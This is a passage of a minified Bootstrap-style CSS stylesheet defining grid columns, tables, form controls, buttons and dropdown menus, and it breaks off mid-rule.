(min-width:768px){.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{float:left}.col-sm-1{width:8.33333%}.col-sm-2{width:16.66667%}.col-sm-3{width:25%}.col-sm-4{width:33.33333%}.col-sm-5{width:41.66667%}.col-sm-6{width:50%}.col-sm-7{width:58.33333%}.col-sm-8{width:66.66667%}.col-sm-9{width:75%}.col-sm-10{width:83.33333%}.col-sm-11{width:91.66667%}.col-sm-12{width:100%}.col-sm-pull-0{right:auto}.col-sm-pull-1{right:8.33333%}.col-sm-pull-2{right:16.66667%}.col-sm-pull-3{right:25%}.col-sm-pull-4{right:33.33333%}.col-sm-pull-5{right:41.66667%}.col-sm-pull-6{right:50%}.col-sm-pull-7{right:58.33333%}.col-sm-pull-8{right:66.66667%}.col-sm-pull-9{right:75%}.col-sm-pull-10{right:83.33333%}.col-sm-pull-11{right:91.66667%}.col-sm-pull-12{right:100%}.col-sm-push-0{left:auto}.col-sm-push-1{left:8.33333%}.col-sm-push-2{left:16.66667%}.col-sm-push-3{left:25%}.col-sm-push-4{left:33.33333%}.col-sm-push-5{left:41.66667%}.col-sm-push-6{left:50%}.col-sm-push-7{left:58.33333%}.col-sm-push-8{left:66.66667%}.col-sm-push-9{left:75%}.col-sm-push-10{left:83.33333%}.col-sm-push-11{left:91.66667%}.col-sm-push-12{left:100%}.col-sm-offset-0{margin-left:0}.col-sm-offset-1{margin-left:8.33333%}.col-sm-offset-2{margin-left:16.66667%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-4{margin-left:33.33333%}.col-sm-offset-5{margin-left:41.66667%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-7{margin-left:58.33333%}.col-sm-offset-8{margin-left:66.66667%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-10{margin-left:83.33333%}.col-sm-offset-11{margin-left:91.66667%}.col-sm-offset-12{margin-left:100%}}@media (min-width:992px){.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9{float:left}.col-md-1{width:8.33333%}.col-md-2{width:16.66667%}.col-md-3{width:25%}.col-md-4{width:33.33333%}.col-md-5{width:41.66667%}.col-md-6{width:50%}.col-md-7{width:58.33333%}.col-md-8{width:66.66667%}.col-md-9{width:75%}.col-md-10{width:83.33333%}.col-md-11{width:91.66667%}.col-md-12{width:100%}.col-md-pull-0{right:auto}.col-md-pull-1{right:8.33333%}.col-md-pull-2{right:16.66667%}.col-md-pull-3{right:25%}.col-md-pull-4{right:33.33333%}.col-md-pull-5{right:41.66667%}.col-md-pull-6{right:50%}.col-md-pull-7{right:58.33333%}.col-md-pull-8{right:66.66667%}.col-md-pull-9{right:75%}.col-md-pull-10{right:83.33333%}.col-md-pull-11{right:91.66667%}.col-md-pull-12{right:100%}.col-md-push-0{left:auto}.col-md-push-1{left:8.33333%}.col-md-push-2{left:16.66667%}.col-md-push-3{left:25%}.col-md-push-4{left:33.33333%}.col-md-push-5{left:41.66667%}.col-md-push-6{left:50%}.col-md-push-7{left:58.33333%}.col-md-push-8{left:66.66667%}.col-md-push-9{left:75%}.col-md-push-10{left:83.33333%}.col-md-push-11{left:91.66667%}.col-md-push-12{left:100%}.col-md-offset-0{margin-left:0}.col-md-offset-1{margin-left:8.33333%}.col-md-offset-2{margin-left:16.66667%}.col-md-offset-3{margin-left:25%}.col-md-offset-4{margin-left:33.33333%}.col-md-offset-5{margin-left:41.66667%}.col-md-offset-6{margin-left:50%}.col-md-offset-7{margin-left:58.33333%}.col-md-offset-8{margin-left:66.66667%}.col-md-offset-9{margin-left:75%}.col-md-offset-10{margin-left:83.33333%}.col-md-offset-11{margin-left:91.66667%}.col-md-offset-12{margin-left:100%}}@media (min-width:1200px){.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9{float:left}.col-lg-1{width:8.33333%}.col-lg-2{width:16.66667%}.col-lg-3{width:25%}.col-lg-4{width:33.33333%}.col-lg-5{width:41.66667%}.col-lg-6{width:50%}.col-lg-7{width:58.33333%}.col-lg-8{width:66.66667%}.col-lg-9{width:75%}.col-lg-10{width:83.33333%}.col-lg-11{width:91.66667%}.col-lg-12{width:100%}.col-lg-pull-0{right:auto}.col-lg-pull-1{right:8.33333%}.col-lg-pull-2{right:16.66667%}.col-lg-pull-3{right:25%}.col-lg-pull-4{right:33.33333%}.col-lg-pull-5{right:41.66667%}.col-lg-pull-6{right:50%}.col-lg-pull-7{right:58.33333%}.col-lg-pull-8{right:66.66667%}.col-lg-pull-9{right:75%}.col-lg-pull-10{right:83.33333%}.col-lg-pull-11{right:91.66667%}.col-lg-pull-12{right:100%}.col-lg-push-0{left:auto}.col-lg-push-1{left:8.33333%}.col-lg-push-2{left:16.66667%}.col-lg-push-3{left:25%}.col-lg-push-4{left:33.33333%}.col-lg-push-5{left:41.66667%}.col-lg-push-6{left:50%}.col-lg-push-7{left:58.33333%}.col-lg-push-8{left:66.66667%}.col-lg-push-9{left:75%}.col-lg-push-10{left:83.33333%}.col-lg-push-11{left:91.66667%}.col-lg-push-12{left:100%}.col-lg-offset-0{margin-left:0}.col-lg-offset-1{margin-left:8.33333%}.col-lg-offset-2{margin-left:16.66667%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-4{margin-left:33.33333%}.col-lg-offset-5{margin-left:41.66667%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-7{margin-left:58.33333%}.col-lg-offset-8{margin-left:66.66667%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-10{margin-left:83.33333%}.col-lg-offset-11{margin-left:91.66667%}.col-lg-offset-12{margin-left:100%}}caption{padding-top:8px;padding-bottom:8px;color:#777}.table{width:100%;margin-bottom:20px}.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th{padding:8px;line-height:1.42857;vertical-align:top;border-top:1px solid #ddd}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.table>caption+thead>tr:first-child>td,.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>td,.table>thead:first-child>tr:first-child>th{border-top:0}.table>tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}.table-condensed>tbody>tr>td,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>td,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>thead>tr>th{padding:5px}.table-bordered,.table-bordered>tbody>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border:1px solid #ddd}.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border-bottom-width:2px}.table-striped>tbody>tr:nth-of-type(odd){background-color:#f9f9f9}.table-hover>tbody>tr:hover,.table>tbody>tr.active>td,.table>tbody>tr.active>th,.table>tbody>tr>td.active,.table>tbody>tr>th.active,.table>tfoot>tr.active>td,.table>tfoot>tr.active>th,.table>tfoot>tr>td.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>thead>tr.active>th,.table>thead>tr>td.active,.table>thead>tr>th.active{background-color:#f5f5f5}table col[class*=col-]{position:static;float:none;display:table-column}table td[class*=col-],table th[class*=col-]{position:static;float:none;display:table-cell}.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr.active:hover>th,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover{background-color:#e8e8e8}.table>tbody>tr.success>td,.table>tbody>tr.success>th,.table>tbody>tr>td.success,.table>tbody>tr>th.success,.table>tfoot>tr.success>td,.table>tfoot>tr.success>th,.table>tfoot>tr>td.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>thead>tr.success>th,.table>thead>tr>td.success,.table>thead>tr>th.success{background-color:#dff0d8}.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr.success:hover>th,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover{background-color:#d0e9c6}.table>tbody>tr.info>td,.table>tbody>tr.info>th,.table>tbody>tr>td.info,.table>tbody>tr>th.info,.table>tfoot>tr.info>td,.table>tfoot>tr.info>th,.table>tfoot>tr>td.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>thead>tr.info>th,.table>thead>tr>td.info,.table>thead>tr>th.info{background-color:#d9edf7}.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr.info:hover>th,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover{background-color:#c4e3f3}.table>tbody>tr.warning>td,.table>tbody>tr.warning>th,.table>tbody>tr>td.warning,.table>tbody>tr>th.warning,.table>tfoot>tr.warning>td,.table>tfoot>tr.warning>th,.table>tfoot>tr>td.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>thead>tr.warning>th,.table>thead>tr>td.warning,.table>thead>tr>th.warning{background-color:#fcf8e3}.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr.warning:hover>th,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover{background-color:#faf2cc}.table>tbody>tr.danger>td,.table>tbody>tr.danger>th,.table>tbody>tr>td.danger,.table>tbody>tr>th.danger,.table>tfoot>tr.danger>td,.table>tfoot>tr.danger>th,.table>tfoot>tr>td.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>thead>tr.danger>th,.table>thead>tr>td.danger,.table>thead>tr>th.danger{background-color:#f2dede}.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr.danger:hover>th,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover{background-color:#ebcccc}.table-responsive{overflow-x:auto;min-height:.01%}@media screen and (max-width:767px){.table-responsive{width:100%;margin-bottom:15px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>td,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>thead>tr>th{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}}fieldset,legend{padding:0;border:0}fieldset{margin:0;min-width:0}legend{display:block;width:100%;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border-bottom:1px solid #e5e5e5}label{display:inline-block;margin-bottom:5px}input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-appearance:none}input[type=checkbox],input[type=radio]{margin:4px 0 0;margin-top:1px\9;line-height:normal}.form-control,output{font-size:14px;line-height:1.42857;color:#555;display:block}input[type=file]{display:block}input[type=range]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type=file]:focus,input[type=checkbox]:focus,input[type=radio]:focus{outline:dotted thin;outline:-webkit-focus-ring-color auto 5px;outline-offset:-2px}output{padding-top:5px}.form-control{width:100%;height:30px;padding:4px 12px;background-color:#fff;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.form-control:focus{border-color:#b3b3b3;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(179,179,179,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(179,179,179,.6)}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.has-success .checkbox,.has-success .checkbox-inline,.has-success .control-label,.has-success .form-control-feedback,.has-success .help-block,.has-success .radio,.has-success .radio-inline,.has-success.checkbox label,.has-success.checkbox-inline label,.has-success.radio label,.has-success.radio-inline label{color:#3c763d}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background-color:#eee;opacity:1}.form-control[disabled],fieldset[disabled] .form-control{cursor:not-allowed}textarea.form-control{height:auto}@media screen and (-webkit-min-device-pixel-ratio:0){.input-group-sm input[type=date],.input-group-sm input[type=time],.input-group-sm input[type=datetime-local],.input-group-sm input[type=month],.input-group-sm>.input-group-btn>input[type=date].btn,.input-group-sm>.input-group-btn>input[type=time].btn,.input-group-sm>.input-group-btn>input[type=datetime-local].btn,.input-group-sm>.input-group-btn>input[type=month].btn,.input-group-sm>input[type=date].form-control,.input-group-sm>input[type=date].input-group-addon,.input-group-sm>input[type=time].form-control,.input-group-sm>input[type=time].input-group-addon,.input-group-sm>input[type=datetime-local].form-control,.input-group-sm>input[type=datetime-local].input-group-addon,.input-group-sm>input[type=month].form-control,.input-group-sm>input[type=month].input-group-addon,input[type=date],input[type=date].input-sm,input[type=time],input[type=time].input-sm,input[type=datetime-local],input[type=datetime-local].input-sm,input[type=month],input[type=month].input-sm{line-height:30px}.input-group-lg input[type=date],.input-group-lg input[type=time],.input-group-lg input[type=datetime-local],.input-group-lg input[type=month],.input-group-lg>.input-group-btn>input[type=date].btn,.input-group-lg>.input-group-btn>input[type=time].btn,.input-group-lg>.input-group-btn>input[type=datetime-local].btn,.input-group-lg>.input-group-btn>input[type=month].btn,.input-group-lg>input[type=date].form-control,.input-group-lg>input[type=date].input-group-addon,.input-group-lg>input[type=time].form-control,.input-group-lg>input[type=time].input-group-addon,.input-group-lg>input[type=datetime-local].form-control,.input-group-lg>input[type=datetime-local].input-group-addon,.input-group-lg>input[type=month].form-control,.input-group-lg>input[type=month].input-group-addon,input[type=date].input-lg,input[type=time].input-lg,input[type=datetime-local].input-lg,input[type=month].input-lg{line-height:46px}}.form-group{margin-bottom:15px}.checkbox,.radio{position:relative;display:block;margin-top:10px;margin-bottom:10px}.checkbox label,.radio label{min-height:20px;padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer}.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox],.radio input[type=radio],.radio-inline input[type=radio]{position:absolute;margin-left:-20px;margin-top:4px\9}.collapsing,.dropdown,.dropup,.has-feedback{position:relative}.checkbox+.checkbox,.radio+.radio{margin-top:-5px}.checkbox-inline,.radio-inline{position:relative;display:inline-block;padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer}.checkbox-inline+.checkbox-inline,.radio-inline+.radio-inline{margin-top:0;margin-left:10px}.checkbox-inline.disabled,.checkbox.disabled label,.radio-inline.disabled,.radio.disabled label,fieldset[disabled] .checkbox label,fieldset[disabled] .checkbox-inline,fieldset[disabled] .radio label,fieldset[disabled] .radio-inline,fieldset[disabled] input[type=checkbox],fieldset[disabled] input[type=radio],input[type=checkbox].disabled,input[type=checkbox][disabled],input[type=radio].disabled,input[type=radio][disabled]{cursor:not-allowed}.form-control-static{padding-top:5px;padding-bottom:5px;margin-bottom:0;min-height:34px}.form-control-static.input-lg,.form-control-static.input-sm,.input-group-lg>.form-control-static.form-control,.input-group-lg>.form-control-static.input-group-addon,.input-group-lg>.input-group-btn>.form-control-static.btn,.input-group-sm>.form-control-static.form-control,.input-group-sm>.form-control-static.input-group-addon,.input-group-sm>.input-group-btn>.form-control-static.btn{padding-left:0;padding-right:0}.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn,.input-sm{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.input-group-sm>.input-group-btn>select.btn,.input-group-sm>select.form-control,.input-group-sm>select.input-group-addon,select.input-sm{height:30px;line-height:30px}.input-group-sm>.input-group-btn>select[multiple].btn,.input-group-sm>.input-group-btn>textarea.btn,.input-group-sm>select[multiple].form-control,.input-group-sm>select[multiple].input-group-addon,.input-group-sm>textarea.form-control,.input-group-sm>textarea.input-group-addon,select[multiple].input-sm,textarea.input-sm{height:auto}.form-group-sm .form-control{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.form-group-sm select.form-control{height:30px;line-height:30px}.form-group-sm select[multiple].form-control,.form-group-sm textarea.form-control{height:auto}.form-group-sm .form-control-static{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;min-height:32px}.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn,.input-lg{height:46px;padding:10px 16px;font-size:18px;line-height:1.33333;border-radius:6px}.input-group-lg>.input-group-btn>select.btn,.input-group-lg>select.form-control,.input-group-lg>select.input-group-addon,select.input-lg{height:46px;line-height:46px}.input-group-lg>.input-group-btn>select[multiple].btn,.input-group-lg>.input-group-btn>textarea.btn,.input-group-lg>select[multiple].form-control,.input-group-lg>select[multiple].input-group-addon,.input-group-lg>textarea.form-control,.input-group-lg>textarea.input-group-addon,select[multiple].input-lg,textarea.input-lg{height:auto}.form-group-lg .form-control{height:46px;padding:10px 16px;font-size:18px;line-height:1.33333;border-radius:6px}.form-group-lg select.form-control{height:46px;line-height:46px}.form-group-lg select[multiple].form-control,.form-group-lg textarea.form-control{height:auto}.form-group-lg .form-control-static{height:46px;padding:10px 16px;font-size:18px;line-height:1.33333;min-height:38px}.has-feedback .form-control{padding-right:37.5px}.form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:30px;height:30px;line-height:30px;text-align:center;pointer-events:none}.input-group-lg>.form-control+.form-control-feedback,.input-group-lg>.input-group-addon+.form-control-feedback,.input-group-lg>.input-group-btn>.btn+.form-control-feedback,.input-lg+.form-control-feedback{width:46px;height:46px;line-height:46px}.input-group-sm>.form-control+.form-control-feedback,.input-group-sm>.input-group-addon+.form-control-feedback,.input-group-sm>.input-group-btn>.btn+.form-control-feedback,.input-sm+.form-control-feedback{width:30px;height:30px;line-height:30px}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;border-color:#3c763d;background-color:#dff0d8}.has-warning .checkbox,.has-warning .checkbox-inline,.has-warning .control-label,.has-warning .form-control-feedback,.has-warning .help-block,.has-warning .radio,.has-warning .radio-inline,.has-warning.checkbox label,.has-warning.checkbox-inline label,.has-warning.radio label,.has-warning.radio-inline label{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;border-color:#8a6d3b;background-color:#fcf8e3}.has-error .checkbox,.has-error .checkbox-inline,.has-error .control-label,.has-error .form-control-feedback,.has-error .help-block,.has-error .radio,.has-error .radio-inline,.has-error.checkbox label,.has-error.checkbox-inline label,.has-error.radio label,.has-error.radio-inline label{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;border-color:#a94442;background-color:#f2dede}.has-feedback label~.form-control-feedback{top:25px}.has-feedback label.sr-only~.form-control-feedback{top:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#959595}@media (min-width:768px){.form-inline .form-control-static,.form-inline .form-group{display:inline-block}.form-inline .control-label,.form-inline .form-group{margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .form-control,.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .checkbox,.form-inline .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .checkbox label,.form-inline .radio label{padding-left:0}.form-inline .checkbox input[type=checkbox],.form-inline .radio input[type=radio]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .checkbox,.form-horizontal .checkbox-inline,.form-horizontal .radio,.form-horizontal .radio-inline{margin-top:0;margin-bottom:0;padding-top:5px}.form-horizontal .checkbox,.form-horizontal .radio{min-height:25px}.form-horizontal .form-group{margin-left:-15px;margin-right:-15px}.form-horizontal .form-group:after,.form-horizontal .form-group:before{content:" ";display:table}.form-horizontal .has-feedback .form-control-feedback{right:15px}@media (min-width:768px){.form-horizontal .control-label{text-align:right;margin-bottom:0;padding-top:5px}.form-horizontal .form-group-lg .control-label{padding-top:14.33px}.form-horizontal .form-group-sm .control-label{padding-top:6px}}.btn{display:inline-block;margin-bottom:0;font-weight:400;text-align:center;touch-action:manipulation;cursor:pointer;outline:0;border:1px solid rgba(0,0,0,.12);white-space:nowrap;padding:4px 12px;font-size:14px;line-height:1.42857;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.btn.active.focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn:active:focus,.btn:focus{outline:dotted thin;outline:-webkit-focus-ring-color auto 5px;outline-offset:-2px}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle,.btn.active,.btn:active,.dropdown-toggle:focus,.modal,.modal-content,.navbar-toggle:focus,.open>a{outline:0}.btn.focus,.btn:focus,.btn:hover{color:#333;text-decoration:none}.btn.active,.btn:active{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;pointer-events:none;opacity:.65;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default.active,.btn-default.focus,.btn-default:active,.btn-default:focus,.btn-default:hover,.open>.btn-default.dropdown-toggle{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default .badge{color:#fff;background-color:#333}.btn-primary{color:#fff;background-color:#555;border-color:#494949}.btn-primary.active,.btn-primary.focus,.btn-primary:active,.btn-primary:focus,.btn-primary:hover,.open>.btn-primary.dropdown-toggle{color:#fff;background-color:#3c3c3c;border-color:#2a2a2a}.btn-primary .badge{color:#555;background-color:#fff}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success.active,.btn-success.focus,.btn-success:active,.btn-success:focus,.btn-success:hover,.open>.btn-success.dropdown-toggle{color:#fff;background-color:#449d44;border-color:#398439}.btn-success.active,.btn-success:active,.open>.btn-success.dropdown-toggle{background-image:none}.btn-success .badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info.active,.btn-info.focus,.btn-info:active,.btn-info:focus,.btn-info:hover,.open>.btn-info.dropdown-toggle{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info .badge{color:#5bc0de;background-color:#fff}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-warning.active,.btn-warning.focus,.btn-warning:active,.btn-warning:focus,.btn-warning:hover,.open>.btn-warning.dropdown-toggle{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning .badge{color:#f0ad4e;background-color:#fff}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-danger.active,.btn-danger.focus,.btn-danger:active,.btn-danger:focus,.btn-danger:hover,.open>.btn-danger.dropdown-toggle{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger .badge{color:#d9534f;background-color:#fff}.btn-link{color:#555;font-weight:400;border-radius:0}.btn-link,.btn-link.active,.btn-link:active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:active,.btn-link:focus,.btn-link:hover{border-color:transparent}.btn-link:focus,.btn-link:hover{color:#2f2f2f;text-decoration:underline;background-color:transparent}.btn-link[disabled]:focus,.btn-link[disabled]:hover,fieldset[disabled] .btn-link:focus,fieldset[disabled] .btn-link:hover{color:#777;text-decoration:none}.btn-group-lg>.btn,.btn-lg{padding:10px 16px;font-size:18px;line-height:1.33333;border-radius:6px}.btn-group-sm>.btn,.btn-sm{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-group-xs>.btn,.btn-xs{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{height:0;overflow:hidden;-webkit-transition-property:height,visibility;transition-property:height,visibility;-webkit-transition-duration:.35s;transition-duration:.35s;-webkit-transition-timing-function:ease;transition-timing-function:ease}.caret{display:inline-block;width:0;height:0;margin-left:2px;border-top:4px dashed;border-right:4px solid transparent;border-left:4px solid transparent}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;min-width:160px;padding:5px 0;margin:2px 0 0;list-style:none;font-size:14px;text-align:left;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175);background-clip:padding-box}.dropdown-menu-right,.dropdown-menu.pull-right{left:auto;right:0}.dropdown-header,.dropdown-menu>li>a{display:block;padding:3px 20px;line-height:1.42857;white-space:nowrap}.btn-group-vertical>.btn:not(:first-child):not(:last-child),.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn,.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.dropdown-menu .divider{height:1px;overflow:hidden;background-color:#e5e5e5;margin:0}.dropdown-menu>li>a{font-weight:400;color:#333}.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover{text-decoration:none;color:#262626;background-color:#f5f5f5}.dropdown-menu>.active>a,.dropdown-menu>.active>a:focus,.dropdown-menu>.active>a:hover{color:#fff;text-decoration:none;outline:0;background-color:#555}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{color:#777}.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{text-decoration:none;background-color:transparent;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);cursor:not-allowed}.open>.dropdown-menu{display:block}.dropdown-menu-left{left:0;right:auto}.dropdown-header{font-size:12px;color:#777}.dropdown-backdrop{position:fixed;left:0;right:0;bottom:0;top:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{border-top:0;border-bottom:4px solid;content:""}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:2px}@media (min-width:768px){.navbar-right .dropdown-menu{right:0;left:auto}.navbar-right .dropdown-menu-left{left:0;right:auto}}.btn-group,.btn-group-vertical{position:relative;display:inline-block}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;float:left}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:2}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{margin-left:-5px}.btn-toolbar:after,.btn-toolbar:before{content:" 